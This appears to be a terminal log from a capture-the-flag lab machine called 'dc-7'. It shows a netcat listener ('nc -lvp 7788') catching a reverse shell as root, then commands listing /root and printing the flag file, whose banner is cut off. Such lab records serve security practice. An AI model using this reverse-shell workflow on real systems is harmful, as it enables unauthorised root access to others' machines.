 root@isdof:~# nc -lvp 7788
listening on [any] 7788 ...
192.168.1.103: inverse host lookup failed: Unknown host
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.103]
bash: cannot set terminal process group (2665): Inappropri
bash: no job control in this shell
root@dc-7:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dc-7:~# cd /root
cd /root
root@dc-7:~# ls
ls
theflag.txt
root@dc-7:~# cat theflag.txt
cat theflag.txt
888       888          888 888      8888888b.
888   o   888          888 888      888  "Y88b
888  d8b  888          888 888      888    888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 88